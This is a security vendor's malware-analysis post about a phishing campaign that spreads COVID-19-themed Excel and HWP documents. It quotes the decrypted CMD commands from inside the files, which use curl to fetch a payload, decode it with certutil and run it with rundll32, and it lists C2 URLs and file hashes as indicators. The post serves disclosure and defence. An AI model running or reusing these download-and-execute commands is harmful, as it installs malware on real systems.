Distribution of Malicious Document File (XLS) Disguised as COVID-19 Predictions

While the battle against relentless waves of malware using the COVID-19 theme continues, AhnLab ASEC analysis team discovered another attack disguised as ‘COVID-19 Predictions’ to deceive users to open the email and the document file attached. It was distributed via a phishing email, and this email had a malicious excel document.
The excel file in the email has the number of confirmed COVID-19 cases by country. Any user who wishes to check the total number of the deceased has no choice but to allow the macro in order to use the ‘Predict’ button within the excel file.
However, beneath the normal macro code that calculates the accumulated number lies an obfuscated code that downloads a malicious file. Upon decrypting the code, CMD command is shown.

- CMD command within the malicious excel file
cmd /c curl “http://refeeldominicana.nwideas.com/wp-content/uploads/chimps/category.php” -o “%temp%\1.tmp”&certutil -decode “%temp%\1.tmp” “%temp%\lk.tmp”&cmd /c del “%temp%\1.tmp”

Currently, the feature of the additional malware cannot be checked as it cannot be downloaded as of now, but seeing that it uses ‘certutil –decode,’ it is assumed that BASE64-encoded file is downloaded and run after being decoded by the code.
Moreover, ASEC analysis team also found a case where malware with the same operation method is being distributed via an HWP file. Details are explained below.
By using the in-house system, we found the HWP document file that attempted to download malware via a specific network by approaching the network with an address similar to that of the excel file in the email.




The similarities between the Excel file and the HWP file are shown in two instances: image file disguised as a COVID-19 related image downloaded via the address found in Figure 1, and the CMD command that the malicious DLL performs when the HWP file is present.
- CMD command within the malicious DLL
cmd.exe /c curl “https://www.cooper9.com/wp-content/uploads/js_composer/temp/category.php” -o a.b&certutil -decode a.b acview.dll&del a.b&rundll32 acview.dll,fZ2mCzDy
Since emails containing these malicious documents are consistently being distributed with social engineering techniques via various routes, users must remain vigilant when interacting with document files from unknown sources.
AhnLab’s anti-malware software V3 detects these malicious files using the aliases below.
- Trojan/XLS.Agent (2020.07.13.05)
- Trojan/Win32.Hwdoor.C4160390 (2020.07.15.00)
[Relevant IOC Info]
- C2
hxxp://refeeldominicana.nwideas.com/wp-content/uploads/chimps/category.php
hxxps://www.cooper9.com/wp-content/uploads/js_composer/temp/category.php
hxxp://peoplepowerexchange.com/wp-content/uploads/js_composer/mailchimpery/category.php?uid=0&udx=135fd4148d69841e14422c2e54023b1d
hxxp://healthtekpak.com/wp-content/uploads/mailchimp/category.php?uid=0&udx=e24ccd3d9410592a3e86f0a90d2b9204
hxxp://lespetitsmotsdeslibraires.fr/wp-content/plugins/wysija-newsletters/temp/category.php?uid=0&udx=c50cc95a9a02da938ccda79f28c6472b
- HASH
268efe92a6e16c89e62bf0c32113d0c9
41143874a935fb60bcd4e73a2540f8fb




